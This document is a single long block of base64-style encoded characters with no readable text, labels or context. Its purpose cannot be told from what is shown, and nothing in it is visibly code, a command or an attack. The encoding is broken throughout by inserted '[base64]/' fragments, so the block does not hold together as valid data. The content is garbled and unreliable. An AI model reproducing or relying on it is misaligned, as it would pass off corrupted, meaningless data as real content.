zTcOlwo9vw6TDoX7DuX0rwqXDs8Kaw6zChMOwD8OvwpLCkcKPwpR8PMKvchkpwpHCk8Osw6zChXU5WzIhA8OqL0LCtsOQWQvCiMOpw5/DhsK9wpvCpsO1bsKtwqXDvsOmMsKGdMK4w5AVLlLDvHsLMcO7wrzDhMKDBMOMR8Ogwr42FnzCiy7DsAtgCwtIVCopP1NUwoIZw7kMwpjCi8KhD8Kuw6vDpQ9WTVsdccKvayzDvcKlw4bDgMKYTiDCkcO2LiXDgcKGIinDu2N7w5nCsn8Cw6nDhXBADC/DqcOCcmo/YSdswrLDsx1FMAlhwpRpE8KAwokpasOwwrUMw4Z7bcOnwofCpl0HwprCt2DCvsORL0LCu8K7JcKUZ8Kmw5vDqcORcHURw6XDgQlXGMKHwrYRTzvDijIOw4BTO2FNw7/CmlZZwqjDpMOPUMKrwpPCryTDuFgGw57DigJDfSACBF7Dlh96CMOIITjDlcO+woJrYihfwrwEwqc2VlXCrMKFDHVQMjEUwo/Ds8OUHTLCoF/Dnn0WZMOHTcKVwrsMwqHCh8ORw6HDhMODw68bQsKvw6x9HMK7w4PCkVnCssOowrXCsURsw4jCk2zClivCn8O3WibDom5hw6/[base64]/[base64]/w4nDvFfCuyfDvsKNCCojw7jDhsOzQ34lw6tbw7UsIcOHwqJOLcKOwpnDpQPChg0kGMKPw6DCsQN1w73Chgtiw4hHw4ALw7cFCkXDlhbCpWLChsOQIcOyTMOhw6PCsMOyw6MawqnCtcOmHMOUw4RZwoNRSwZPIgMfwpjCjcKZMRjDv8KAT8KlN8KBI1/ClsOowoDDiyoxeQ3Dt8KQQ8OwwqgmBhLDoFxtwrnDijDCoFXDicOXC8OgV1rDvRfCoAzCj8Ojw6/CrsOVwqrCsScrwqbDvsKaLMOmw65IUcKZY8K3wqcxL8KUwrtKJsKAw7/CsSoLAjbCrsOzYht7w61bw7bCn8K/ecK1wrRAwqjCt8OzCl4XUMOEWMOiwr/[base64]/wqHDtsKJw4fDiEbCsWc2DcOHSGXDhsKCwqw3wqrCt8KSwonCmAsdw6A5wr/CpGLDjSdZM3ZaU8Oyw6vDlcK5KcKNZMOOZsO7QA1YV0RnLcKzw7p1YybDsMO+wovCuGN4w67CrFIWHMKiQxzDnMKhw4zCusOEfAV/M8KTcV3CkQAtw4jCj8KJdsOyw7jDoljCnzjDjTTDlCrCg8Khw5jDmcKRwp8rwrjDpRLClMKCHxEvw7YAwo3DjMOPwqDCg8OEwqpowoHDkMKmKFbCtWbCukt0M8KjUsKeMXx+dy7DnV01w5s+wqnCs2YDwpN1w7NDCg/DksKowpjDlMOgV8K/GsOQWgLDqA/CohTCq8K1ESLDgsKhETRZwpDCvWjCjsK4wp3DnhfClyIhwo9VS8ODMm4/woY3OifCjMKCw6ptw4sTby7Dq2hDwr4vwpLDujbCo8Kuw6ZbdhjDhxzDusKHJMKhwqdUwqMYZMO1w7PCrA3DrT7DlMKNOMODSnTChgogPMOdFyQBw5vDq8OxDhnDhcKcw4dcYC/[base64]/[base64]/dcKzwopmwrzCp34Xw5JVwoZoKXd7w6QCMCnCulrDuzBiw65Vw5DDosKHesKgB18Jw6XCg8OwFV9jwoRdwqttRxHCrMOrw6EZHMO/wqHDs2ICDsOiwqjCv2lrwrtiJ8OqclPCtFbCs8ONw4Jdw5/CoMKGwqvCosKaVEzDlsKMwpgRNcOdw53DpyEZwpEZbzsfwpFQw4TDmcO2bhwjw4hyw4bDu8KxM8K7w795w6YJBcKtwoQuw4XDjBhHNRhyw4IAw5fDp8KcwojCl2pQwoVMw4TDnmfDi8OrwrIURMOkKRjCpTI6KXfDiMOuDMKXwpN/QmDCphA0ccKYw4DCmMKEwqjCiMKdwp7CvcOoIyLCo8KRXcK3wq3CoTRqI8Oww4bClcKPwrXCnGbDlMObCiUNOsKdDMO5SQpoVsOaCDnDksKdNAI4w7UhYRZgwr/Cr8KTwpzDs8OCRTpgwpAJwqoTw5jDhQkBwpoCwp/CisOaWMKPw7zCvFjCv8KBbhMEWMOUw43Cm1g0YAfDsDvDtClqwq7Dh8K5SjXDowUWH8Kpw7zDiFfDtcOkwrV7w75bJkwENV5zw4XCpMOTwrNBFkPDoBHDs8Kzw7zDuRXDmsOOKQvDicK9G8KCUMK2wrjChC/[base64]/ClynCpMOgCkhQwqJBTytRw6HDoxQ6w4Jnw4oIeMKVan19wqsJLcOCw4xUN8Oxwp/CpsODw5FPwoPCv8OjYMOAw4zDlsONOMO/bcKew4NKwprDjTEPN2zCjDQvIh/[base64]/w5bDmsKPwq4aZMO7Dgcgwrotwp5cwoPDh08LL8Khw6vDu8Omw5XCmMKUwo/DmBoRwqDDkcOiw7R5O8KHwqBXw6rDgU3CssKXwpXCp1k0w65NwrzCpSvCuMK+woNvecO9wp/[base64]/DrcOswrvDssKjwrk0w4FJLgpISsOwwpbDuSAbw7rDgMKsS8Kiw4LDnMKuwozDo8O3wrzDi8KWwqXClibDv27CtsKaw5t5ecO2wp8qLFvDlAgFZgDDu8OBScKHScONw7rDrD1YJMKHLW/DssKhUsO8wqdqwo1mwot2P8Kaw5kAXMOvax91wphow73DgB/DhGAwN1rCmmXDqxNSw48Uw6PCr3ITw6/[base64]/w5TDtcKtwr15wpECw49fCRjDk1bDv8KCwrvClcK8w6olw57CpWnCnAp9w5fCksKhfWFMwoM8w7TCiz0QLcOwe8Ofe8O1SsOgwofDvFzDucONw6XDrQgVNMKhP8OCGnTCiRh/fcOPTcK8wrjDqyQIQjfDgsKywrPDtMKpwoAeIRXDoRDDkXUKZXVmwodSRMOOw6rDqsOlwqfCncOMw77DqsK6LcKJw5A/BMKYCB8wckHCh8Orw5QxwoUIwrQkYsOsw5DDrA9fwqYJZncLwppkwpF1KsKMRsO7w4XCuMOjw7Jcw5vCnMOSwq/Ds8OeV2nDvwDDoTE9bBNnBUfDpcKRcMKHZMKfNsO5F8OBdsOxE8Ofw7vDsCJ2Y8KxYm0Gw5PChTfClcOzw7XCnizDoBsLw6kTwq7Clmwqwp/CuMK5wpjCqUfDu3PCsxLCpEoGw5/Cg1MdF8KpVxXDpMK6A8Kiw5fCsS8xX8KNZWLDvlvClSkUw7d3w5rDti3Dt1DDkWjDnXxncMK3DcK7K8K/XWzDpcKqwrx9w6LCjsO4wo3Cs8Ojw4vDmMOqwrbDm8Orw607VHpzZUjCu8KvPGVTwrkWw70WwozDgkzCqsOff3bCkTbCk3HCrW1kcQrDlgJyaQ8Zw58Hw5U4dw/DmsOkw6rDnsO1Ew1Uw65ZfsKAw7ULw51wA8Khw5XDmxFnw4Vdwp/CoTEpw5AswoDCtGrDgl7CicOpw6TCuMK3CsOwwo/DtVI+wpEcwoFnwrVrXsOGw7xoJVU2Ky3DkkDCr8KHwqHCjzLCmMOMOgjDv8Oiw4fCjMOHwoHCpcK7w75iwpo2wrkUZxB2woI+woY3w7/DiGvCtCBVJRYsw4fDtBUuwrXDpMKmwo/DvR8KaMOkw4sWwrDCgMOwSsKHPADDjGfDpzXCqWJ0w6ZDw6HDrxAQPMOwVcO+KcKrw6BUZD1jdUDDl8OvRjk2wqnCtQfCnUbDgMKNZMODw6pwwqZDwqw0w77CpiDChB9nZAU6fXvChEnCpD/DoCRiRcKSwo1tw6jCi37CqcKXw6bCscKwRBfDvsKfwqx7wo/[base64]/DswM6ZHNKUBdsw4tSw5FtwpYNB8KCwpBFw6UbwrTDicOOF8KhACxqSD/DlMOQw5YkAMKQwow0HcOowp9XWsKHEMOdLMOuBMKSw7nDiR7CvMOOf3d9PMOvw5p/w7zCqhEuHMKuwpAsZEDCgTd6GzwUbwjDu8KEw7nChkHCjsK4w6k/w4VYwrg7LMOUwpIpw4MGw5TDtX5eFcKww6QYw449wrjCsUcfN2fCrsO9WC8Zw7zDs8OWwpnCtl/DssK4GngGMmcvwr8swrDDjz3CtF1JwpxtZ3LCqMK0R8O0c8K4wpjDgsKNw4TCsgLDmGw9wqfDhcOGw6EGOsK+GHvDtMOjFVrDkwl8w4xOwoQUDy3CgVdzwrnDrcKww7hsw7c3wqvCqWc1bcKJwoIMwrNawrYccSrCrGjDjT1mw5/CpcKxw4LCim4VwoNBLx3DlzvDgMKWRMOewrbDsBfCncOFwr0swpQBwrlzIVPCuBEDdcOTw4oSdhLDs8K4wpshwq55D8KFTMKPBRR3woRGw4p1w4Asw4R/w74+wqnDgMKtE8OsfMOlwo1iQsKhcsKTwo9Vw7/CsMOrw57DkEDDs8KaYxcXQcK0wpTDuMOUNsOcw67CsB8ww5Ajw6FGwovDgXfCnsKUZ8OFcsKGX8O7GcOtKcOww5rChlPDusOJw5rCvUrCtlLCpjHCnivDgMONwo0tSsOuLcKVDcKCw44lw7pNwoQCw7tow5hew541HmRzK8Kfwr8/w63CtQMePDENw4PCjW4Gw6kUw7QRwoPClcOmw6jCuz98wo4/AMK0MMOeacK3bMKAYV/Cgy5ldyZ0wpXCoMORVcOzACzCkMKNacO5w7J1wrfCsVHCpMO4woXDrwDDucKfwrTDkgXDnUXChMONw7jDo8OHIMOFNsK+w755NsOJw54Tw77Cq8OhXcOhw5jDpGtdwprDsAkhw49fwrXCqDVwwqzDk8OYw6NRD8KTc8KvB2rCgzZ5bX4DGMO/U8KHw5Y0fBPDsUvDjinDj8O9wqvDsiUHwoPDhGjCuRvDqMKwEcO/U8KtwrbDo8O6VsKAw5vCm8KjBsKww5ZkwpUZO8KdCMKvWMOPw40valrClMO2w5bDlUJNUWHCjMO0W8O/woliZcKLw5nDs8KLwrrCnsKowp7CmDXCjcKZQ8K+A8KtTcOzwqYVC8ONwqRbw51Nw71LamjDnMKwe8O1JTTDr8Kpw5DCoEgcwoIjF3sGwpTDuTzCvcKEw7U6wolzPiXCpsKxRcO4TCxxFsKPw7XCsk/Cgw7Cn8KdKsK8w6d+wpHCqxwTwqRewrbDlsO3Yxdnw5hrbMKoC8ONFx9Zw6DDhsOvZTEtwrnDvEgsw4UfHsKmwr9hwqFOw4JIFcKCw7JIw6Q9Q1NEcsOTw485woTCu181RFDDmA10wq/[base64]/VcKXwr7DnlXCgURmJcK8w51RIMKLBRjCmMKCwrhYJMOdPErCicOHwr/DmMOewqzDjFDCmk9FQgcjw5DDjcOILMOKY2JVAMOOw4pcwoTDrMO8woTDt8K6wqHDpsKVSnfChVopwpthw7bDvsOfTzXCoSVMwogPw6LDrsOCw7LCqQM+w5jCrR1+woVsKAfDhcOpw4PDksOkCjgUTWpsw7DDn8ObOF7CoBJSw67DuENBwq3DrsOSZlXDmQbCrH/CoAHCn8KsScOTwpEoPsKITcOdw6QQXsKCwrB/[base64]/wpUMwp4rw6YDJcOUw7PCt8OZD8OwQ0VswpLCpMK3w7vCpF7CgiLCisKaC8O0PHQiw6rCusKWwq4MMHFqwpLCu1XCtsOYUcKkwqtgVhXDsDzCqj9LwqZTXwl9w7cOw6rDucKIQHHDrADDucOxPhnCgRHDpMOgwrQnwpDDssO2DmzDgGMMHTvDg8Ocwr/DmMO0wpMHVcOlfMKqwoJiX2gxe8O5w4IAw4NMHzcSPBgvLMOQw78QUzUsZSvCrsOqfsK/w5bDkBrCvcKdVhDDrgjDii4EQ8Krw69Qw6zCqcOIw5oqw51Rw7FsOU0XFkhVGmzCtsK/SMKRaSMiPMO1wqI/ScOSwodiNcOUAT1DwpBGE8OPwoLCpMO1cU96wpVAw6LCjQrDtMKYw4N4HSXCu8Kzw5/CpBVtOMKbwrXCjVbCkMKGw78cw6JrakjCisKzw73Dr17CpMOCZsKASFQowrTCtWIUXHxDwqhaw5LDkcOcwoTDosOiw6/DrWTCgsO0w7Yxw6s1w6gyMcKRw6nCmGLCtTnCkAEfIsK8MMKZJ3glw6AcdsOcwpFzwplAfsKow6g0w5x1C8ONw5l9J8OSH8Ovw4YSw7YcPMOCwpRKPAtsWX1cw4YTDjjDnQt8wonDok/DksKncjXCjsKQwq/[base64]/wqJcH0oKw4hHFwLDmFE6RmVdw6MSw5BkLsKvOMOOCUHCqMK0RcOWAcKvRlPDnAhSMh0UwrhTwrMXbVgkZWAfw6fCrMOEO8OUw6rDo8OkdsKPwpbCkzwnXsKJwr4WwokpbGvDqWbCocKiwqjCtsKtwpjDu1t/w4bDnUUqw5VkYzhYVMKoKMKBFMOtw5jClMK7wrrCp8KzLXgzw713AcOAwrjCnUhkY8KYesKgf8O8w5DDlcOZwrfCrj4WQcK6bMO5SnZRwqzCn8OodsKVesKNS1Mww5bCtSAvLikhwpbClE/Dg8K+w5HChmvCpMOfeh3Du8KvT8KOwpXDsgtGWcOzcMO9PMKYScOWwqfCrkDCs8K/fWJRwrVjGsOVC1g1P8KZDcOTw6vDocKyw6/Cn8O5CMKHfQF4w7zDiMKjw697wobDk1DCi8ODwrHCn0rCsTrCulwmw5XDrFJSw7fCjRbDh05bwrPDgkXDqcO6dV3CqcOXwqhxdcKYfkYJB8KSw4hEw53DmsOsw6HDkhk/ScKnw4/DgcKbw79gwrpwB8KQWWnCvF/DnsKMwrnCvMKWwrBbwoLDkHnCnR3CqMKjwoM4fm8bRlvCgy3CngvClcO6wonDj8O2XcK9fsO0w4wSLMKbwpFcw7Z6wpxzw6ZlIsO2w4/CjSbCgcKEbGcCCMKbwpDCpSN4wrVVYcKpNMOoeT3Cv3sWL03Clj9hw406cMKwCMK+w4vDtHfCq2bDusKkRMOIwq/Cvj3Cq1PCskvCpDdHLMOGwq7CmScrwo9Pw7zCq3JyIyceNAILwoLDkjTDq8ORSwzCm8O/SBVSwocmwqFaw59iwpXDhlQOw7DDphnCnMOtBmvCtwg/wp3CphUrH3TCugcDTsOSSHXDg10rw7zCqcO3wpxENnrCiQBINsO/D8Ksw5fDmDvDu1jDmcOLB8KLworCtsK4w6B3PRDDk8O+SsKlwrVMJMObw7URwrfCh8KlB8K0w5xNw5MxfsOEVh7Co8K0wqEQw5DCgsKWw4vDmMOpPTbDnMONGTbCphTCj0PCkcK+w5sHOcO2SmUcMjd/ZEQ7w7nCrnENw6zDrUfDlMO9woIXw7HCtnIzAgbDox0kLlLDihQXw4lFKWzCvMOfwp/[base64]/[base64]/w4QGw4snNh/DscOYPMK/Y8O7b3jDk35rw7rCl8OqTEvCo13DkSFjw7PDhw0bNMOzYcOOwrvCkFMRwp3DkWbDlmfCp2vDllTCoC3DmsKQwpUDSsKVcibDgDfCpcK8QMOSUSDDskrCvCfDhy7Cm8K/[base64]/DkMOBMWMiQMO2w64JwqnCnsKFd8O2w6sTwocaZhMWwoQMw6M7Lz1Aw5wqwoPCnsKcwonCrsOeElzDtGfDicO0w78ewpdtw5kbw6oJw4Raw6jDlsO9Q8ORSMOEdz08wpTDmMK1w4DCiMOdwrhiw7PClcOTTRsIJcKQNMOEAHomwo/[base64]/DiTzDqlnCtcOgPMOGwo49AEzCvsOsN8KjMcKQW8OtD8OtHcKBwr7CmGdNwpBxdhoNwrZ9wqQGKnssK8KNDcOUwo/DgcKIH0rCqT1KfSbCkhfCtnTDusKFbMKPUETDkyVmbMKawqfDjcK0w5QNfgJJwpQaJwTChG9qwpFCw45/wqXCkHjDiMOMwrDDkl7DpFBywrLDk8KcVcOvFXrDkcKaw6B/wpHCg2koT8KOQsKowrNMwq16wqFtXMKlSmFMwqjDp8KLw7rCtUTDscK7wpojw5cgLWwHwqUOMWtKIcKpwp7DmyzCjMO1AcOSw59SwoLDpDYewp/DicKIwrtmJ8OJQMKuw6F+w6PDksKKJcO/MwQmw7Qywr3CtcOAEsO/wpfCpcKOwovCnwgkMsKIw5ZBXB5Xw7zCgxfCpGHCnMKXUxvDp3/CjsO8ET9dIkIFWMOdw7d3wrYnGS/DgDV0w6nCjXlWwq7CqGrDi8KSe19Zwr4+L1Qow4NGUsKnSMKFw5lIBMOmGgTCiQ1bHCzClMOBIcKVDwg3RlvDk8OVLBzCu3vCqHrDjkoIwpTDhsOtVMOcw5HDs8Ovw4TCmmQGw4TCuwrDpDHCjSVWw4Evw5zDgsOCwq/Dm8KYYsKuw5bDtsOLwpnCuHZWaEbCtcKkRsOlw515XFo5w7NrK2jDocOgw5jDmcOQO3zCriPDukzDgsO/[base64]/[base64]/[base64]/Dkm3DucKBw6rCssOow70QPXjDt3ENwpbDusO+NcOPw5rDhD/CgEA7w5MQwphsZsOgworCn8KidjRuIi/[base64]/Am8Mwo9kJm/[base64]/CsMOhDMOQw6MYwozDlyTCrBXCo8Otw7DDrcOYJsKhwr06wq/Cq8OVwqZVwrLDmgXDoxDDlUwYw7DCjnXClydGS8KxZsOQw4NPw7nDncO1Q8KGCndLWMOZwrzDuMOBw5jDlMK1w7DChcKxC8KOby/Cq0XDi8Osw6/CosO7w5HCqsKCDcO5w4gfUXtPMF7Dt8OgKMOhwrZ+w5ocw7nDkMK6w6cPwqjDocKmU8Oiw7hSw6gFOcOVfznCr1/CtX4Qw6rCjsO9MALCjU01A23Ch8K+NsOPwrF0wrTDuMOVAgBKBcOtNlBgYsOySXDDkh5ow53Ci2Z1woDCuD7CnRkZwpAvwqvDvcO4wq/[base64]/DvsK+KcKiw4PCkMKvwpRIfHdHwozCsRfDmcKTwqzCscO4PcOMwpHDrQJewoXDsEtBwqnDjnwnw7JewprDpntrwqohw6HCpsO7VwfCs17CsyfChhM6w4/CiXnDvErCs2LClMK4w4zCv3JEf8OJwrvDhRFuwobDggbCqAHDuMK4eMKnYm7CqsOrw5PDoH7DmTYBwrkWwpLDg8K1NMKBfMKTU8OlwrIaw5NbwoAlwoY9w4bDtXPDr8K6wozDisKJw57Cm8OWw7RTdQnCuiRTw6AvasOowrI+CsOIQDELwrIvw4Apwr/Dn3/DqjPDqGbCoHVHVS1zFcKQIAvCt8K+w7lMDMO5X8OUw5bCsznCq8O6XcOZw6U/wqBgNSkIw6BxwosOYsKqZMO2Dxd6woPDv8Oew5TClcOQF8Oxw7rDi8O/cMK0BUXDuSLDuD/Cj0HDnMOFwqzDpsO7w4jCoyJvGwwLfsKww47ChxBywqFUZS/DnAfDocOgwo/CrAfDsVbDrMOVw6TDvsKKw7nDswkcDsOOeMK+MibDtjrCv3nDkMKbGyzCmSwUwqp9w77Dv8K5TlYDwr0Ew4XDhULDqlPCpxjDjMObdTjCgVdvAnUhw6dkw7/DmsK0Zipuwp0dNlR5OFsyQh7DjsKLw6zCqhTDqRZoFT0awo7CsmnCrCfDmcK0WmnDiMKoOyvClsKULhE0DipTB3l6N3LDoWsKwolYw7I4KsOcAsKZwobCq0t8I8OWHEDCnMKlwojCg8OYwozDg8O/w6rDtB/CrMKoOMKFwop7w4TCmnTDt1zDog8Pw5hRbMOeE23DicKew6ZLbcKqFlvCpTYWw6HDm8KaYcKowp5AJ8OiwrZzcsOGw7MeFsKeIcONOCBLwq7DvibDi8KRAcK+wq7Cm8O7woJLw4jCtm/CicOpw4rCgn3DiMKDwoVSw6vDkDhYw6RGIHTCo8KZwqHCuXM4ZsO4YsKrKT5QeV/Dg8KxwrzChsKswp5+wqPDvcOSYBY2wpLCt0fCpMKuwoojN8KCwq/[base64]/woPDqMKsPcOxw4QjT2FMa8KBZiLCp37ClxLDlcKYWQ42w6Ffw4YRw6/CrQ9Gwq/CmMK2wqcFMsK/wr/DjD4jwp9eal7Cimonw5RNMD8LW2/[base64]/Do8KqN8K9wpvDm8KIKcKWQsKfDzsTwrd6wr/CiSoQQcO+wrc6wp3CnMKQNCXDjsOQw6pgK2DCkXtUwq/[base64]/KkvDsjgSOsKARcKdwqLCvz0MFicoO8OtQ8KmKcKtwq1TwoDDjMKkLiTCoMKpwoRywpMPw5fCu28Sw78TPlgXw4DCu2wzZXtYw6TDgUUGY3TDtsO+RzTDr8OYwrcMw7tlf8ODfBFbTsOiBVVbw5ZlwpwCw7nDjsOmwrIxNSl6wpV9KcOqwp/CmktMfzZuw4I0J3XCmsKUwqgAwogdwo7Dm8Kew7o1wrJtwr/DssKMw5HDpUjCucKHcS51LHZDwqhywp9GXMOhw6TDoR8kGA/DhMKlw6ZYwq4EN8Kuw4RqUmrCgSFUwpwFwrzCtwPDuAkOw63DoH3CnRDCq8O8w7k6KyU4w7B/[base64]/CnMOBwrdYWsO6w6fCmcKPfkVvR8Kbw407w68OR8Omw7wCw6opU8OVwp4IwqNGUMOnwps1woDCrz7DsADDpMKQw60ewp/DgijDknFdT8Kzw6hPwoPCtsKvw5/CgmDDvsKIw6J+GATCncOCwqTChlPDiMOfwpTDhQDChsKSesOyJkE4AFXCiDPCmcKgX8K5EsKPZkFLTnhZw4U4w5XDtMKNPcODFMKGw4BZfCNpwqlsMiPDpjpfZnTCuSfDm8KFw4DCs8Kkw61dMWrDiMKNw6zDpT4iwo8DJsK8w5TDhx/DkAFNAMOtw6NlFgAzV8OuD8OGGDDDh1DCggAgwo/[base64]/DksO7wq7CsEM1wpzCoMOAScKjwo/CpRI4O1bCp8Klw6XClcKMFBFRaUU/TsKDwpbCr8O7w6XClXPDrwjDj8Kaw4TDi1FGRMKuR8OIcRV3bMOmwoASwpoWUFHDncOCVBIPLMKkwpjCugMlw5VsCmMXXEDCvE7CpcKJw6rDjcOLMAfDsMKqw6TCgMKaYzRaA2zCmcOpU3jCggUxwrl9w4p1BHbDpMOiw79IFUc/AMKBw7BfAMKWw6JNKE5RADXDh3s5QMONwoVwwpHCrV/Cm8OcwpNJXcK7a3BoBWgOwp3Du8OffMK4w5PDjBVVVnDCoGcbwpdDw7zCknt6dEtmwp3CqngscU0qL8OuHMO4w7ckw4/[base64]/AcO7wpp5XcO8w40mw7LCi3/CvgpyGsKhwo3Do8K1w7/DocKmw47DgMKDwo/CncKUwpVtw6JBU8OsbMOEwpN3w4TCmF5OOXxKGMOyAmV+aMKMKAPDrDlgXUotwprDgsOjw73CtcKuYsOrIcKxa1sfw5M8wqPDmloeecOZDk/DjSnCscK8HDPCgMKwFMKMdwVtb8OfZ8OnZV3Dtio7wqsWwo0iXcOTw4nChMKbw5vCjMOnw6ktwrNJw4jChWbCs8OFwpPCjxnDocKywpcOYMK0FzfCl8O8DsKtSMKRwojCvCzCjMKQd8OQK2Q0w4jDlcOEw54QIsKyw5jCnTbDrsKNMcKtw5xrw7/CgMKCwqHClwkvw4kow7rDksOIGMKmw5HCj8KgasOfFgBVw7hewo53w6LDlifCt8OcdCpJw6nCmsO5EyBIw6vCgsOJwoMiwpHDp8KFw6fDu2Y5RXDCrxoVwo7DtcO+WxLCqsOXc8KfN8OUwpbDgTRHwrbCp0wID2/[base64]/CrsOJw5DCssOtwoDClCMbesOJJwPCgxN9w7zDgsOaCMO9w6TDvFHClcOSw7ZwPMOmwrLDt8O4OgM4dMOXw5LChmlbRkJWwo/Dh8KYw7RLIx3CicOsw6HDvsKaw7bCnw8BwqhEw6zDuE/DqcK9Rix4f19Gw4BIUMOsw6VwSC/DtcKWw5vDuGgJJ8K3DsKlw7MOw7ZJJMOMDmrDrXMzWcKQwolHwpMrakVKwqUJR0nCpBzDs8K8w6UQT8KnalbDrsKyw4zCpCbChsO+w4DCv8OIRMOmf3TCjMK7wrzCrDYfI0/DoXfDiBHDlsKUVAJOccKXAMOXFjQMXC0Mw5pUegPCr3toQ1N1OsOcf3jCk8OmwrHDkzM/LMOIRwLCiQPDnsKtAVhAw5pJa3rCr0Q8wqjDsAbDrcKmYwnCksOYw4o2FsOsLcOQYnbCthwPwoHDtEfCo8K7w4PDuMKlOhtYwp1dw7YEK8KfFsOdwojCoDp+w73DqG16w5/[base64]/wrbDp3XDrsKHw4snw68gb19Iw6EfImNuNsOUw5I6w5MMw5BEwqDDgMKdwovDrDrDmh/DscKEaRxpH3bCicOhwpjCkFfDoAsDJxvClcKrGsOXwrdvHcKYw5/[base64]/[base64]/ChsKYZ8KiBRQpU8KKDsOjcV8vwpgOESTDjyjDu0vCn8KsGMOPKcKww4JmRkFpw6l8NMOtcRU1UjXDncOZw6wwN2dXwqlHwq3DnCXCt8Ohw5bDpxEPKgoScXIbw6pKwrBfw6YUEcOMBsOkWcKZZnpeHjDCt346esOHQhIlwozCqBJzwq/Di1LCrVzDmcKXwrHCu8OzIMOFb8KTNVPDgkzCvsOFw4DDpMKjNSnCocO3QsKZwq7DsRnDhsOqT8KrPGFfSQYWJ8KCwrXCtH3Cu8O6EsO+wpLDhBfCkMOcwosEw4Qiw58yZ8KtNCXCtMKdw5/CgcKYw5Qyw7F7OCPCkSArQMKVw4XCiU7DusOZX8KtYcKuw61Yw6jCgl3DtEgFV8Ksb8KfORNWBMKuUcKjwp9Jb8O0BV7CiMK8wpDDssK2WzrDuRBfEsKYAXXDuMO1w6U6w6lLBzsiV8KaOMOuwrnCqsOOw6/CscOxw5DCkknDncK8w6UBLzzCllfDocK6ccO4w4fDhmBAw5LDozBPwpbDhlfDiCksQMOHw5MTwrdfw7fCm8Kow7bCq1ohTH/DnMK9fEtPJ8Knw6liOVfCuMO5wqHCoj9Dw4YIQ2JHwqxaw7/[base64]/Cs2R/I8KEw4gAwr/Dv8KLM8Oye8KtwprDlcOcfjBpw7vDi8Khw41pw4LCrnPCnsOWw7tvwrp9w7zDiMO+w6I+Yj/CqBsZwrk/w6zDisOywoU4AC5ywpBnw57DtyjCj8K/[base64]/w6k4wqJZwpLCl0o9w5Ztw6gEOUQ1wq3CpXtKbMOdwqdaw5g/w6BLdcOzw4fDg8KJw7gUe8OnC2bDjiPCqcODw5vDow7ChGHDscKhw5LDpRPDvinDqy/DjMKNw57DisOIAsKSw6IyPMO8ZsK9GsO+LsOKw4ETw4EAw43DkcKtwr9hDMKow4vDvjVeZsKIw7w4wosCw7Vew59jZcKcEcO+J8O2KBM+NEF8fXzDjQrDgMKfJcOPwrBeQxM8PcO/wonDvDjDu0NLIsKAw4zCh8ORw77DncKebsOAw4nDshjCm8OlwqbDk3M0P8OiwqxVwoExwoFEwr1DwpJQw55XGVA+R8KOX8OBw7dQVMO6wrzDusOFwrbCpsKxPsOtPV7DisOBATFlcsOaeAfDjMKBQMOSAkBQUMOOG1Fawr/[base64]/SHjDusKvwo1ZTsOECjbDtsKMZAwhXUA1eDvCkkd3EHzDl8KRG0VEY8OACcK/w77CpmTDlcONw6sqw4vCmxHCpcKoMHXDicOiTsKRS1HDl3/CnWFlwrl0w7oHwpDCiUDDucK/RlbCn8OFOGHDmAfDnRIkw73Dji8DwoBrw4XCj1pzwqUvd8O1MsKNwoPDsD0pw5XCucOofMOVwo51w78YwoDCkiUJNgnCmHHCrMKHw77CiRjDiGc1ZSA9FcKgwo1MwoDDg8KZwqvDvUvCi1QRw5E/VsKkwrbDr8KCwp3CtgM5wrRhG8Kow7XCocK2flI/wr4Ud8O0VsOmwqoDSD7DmFkqw7XCmcKfI18SbEnCqcKPI8O9wqLDucKfM8K+w6kxN8OBWi3DhXHCr8OJEcODwobCp8OYwr5mZA0Vw6EUUT7DiMKxw407IG3DjBPCrsKFwqs7Wzkjw4DCvQ0OwoEhKwXDn8OQw5/DgWASw6tvwqPDvxLCrAE9w4/DmSLCmsOEw6QbFcK4wq/DoTnCqz7ClcO9wrUAURgGw4Mdw7QLLsObWsORwoTCgFnCiUvCuMOcUSg+KMOywqLCiMKlwrbDg8KMOikdSBnDuyrDj8KzZVMWeMKjX8OVw53CgMO+N8Kew44nP8KOwq9rEsOJw5/Drzl8wpXDmsKYSsOzw50/wpQ+w7XCt8ONb8K9wrNDw4/DnMObEk3DqF10w5fCmcORGXzCshjDu8OdRMOpfy/DosKFNMKCHEhNwp0YGMO6Vz0aw5oJfRBbw50OwrAVOsK1O8KUw7hfQwXCqlrCoURFwprDlcOzwqAWccKIw53DqQLDqA7CuXlcJMKgw7jCux/CiMOqIcK/AMK/w7YOwptPODxyM1LDmcOBORnDuMOfwpPCrMO4PHUJSMKAw7kHwqrCs0BVVBRNwrgyw7wLJn18acO/w6VJQXjCgGjCmyMzwqHDucOYw4cVw4/[base64]/[base64]/DpcKpwqJLSgrCkMKqQmJiwppZXcOpw4IQw5TCrhbCjxbCpBnDk8OoPcKIwqjDrSTDtcKuwrLDiQlKOcKeLsO9w4bDg3vCqcKlYsOFw63CocK/[base64]/DncO7wrZHNEQINyUZdR5LfMOAw5R9DC3Cq8KCLsOSw7hKZ3HDulTCk0HCrcOyw5LDlXI8B24gwoRUCT3CizVLwoQlAsKaw4LDs3HClcOjw4J6wrzChMKJTcKjb1HCrMOhw5DDhsO2CMOew6LCvMKow50JwqIVwrtywrLChMOnw5VdwqfCrsKfw7bCtj9KMMOGU8OSeE/Du0cMw4XCoFk2w6TDs3R3wokcwrvCqgLDpztBN8OPw6lMLMOJXcOjRcOWw6sJwoXDoUnDvcKcAhdhCXLCkhnCiX43wqFAGcKwR2JKMMKuw6zCpUhmwoxQw6jCkFBGw5bDmUgzIRXDg8OVw58hVcKEwp3Cg8OEwpoLLQ/[base64]/ClBktA8K/wqHCgsKcVsONw5zCuChPwrhiwpV6ECnCqsOdMMK3wpN0OFRKFjtoDMK6A2JlfiTDtWIOQTdVwqjDrnLCjMKiwo/Dr8Oww65eKnHCt8OBw5cxfy7Dj8OkVhRSwqQDYWhvacOuwpLDl8Kww4BSw5kiX2bCtkZcPMKsw51eIcKCw6ICwohXRsKewqMXDVwhw4FTNcO+w7A+w4zCoMOdIQ3Cp8KSV3h5wrwlwr5KWS7Dr8OddEfCqh8sNW8DQkhLwopWTirCqSXDtsK0UQ1lBMK/[base64]/TzNqCiALDcK6E8KaR3TDksO8Dyc4wqDDn0fCm8KQGsOZPMO0wqPCrlUGTDdvw6tKH8Klwo0DBsO/woHDkVHCqyU6w7DDqltfw79uO1pZwozCtcOHNTfDi8K2SsO6U8KJLsOEw6PCrCfDp8KxBcK9MUjCu3/ChMOCw7rDsStFVMOLwqdyOHFocEPCrTAwdMKnw5Jpwp4aPkHCj2fCnXc6wplSw4bDucOQwp7Dg8ObJi5/wr8aPMK0P1VVJTzCiGhvbhVPwrhjYEttX1I6SUlPCB81w7A6L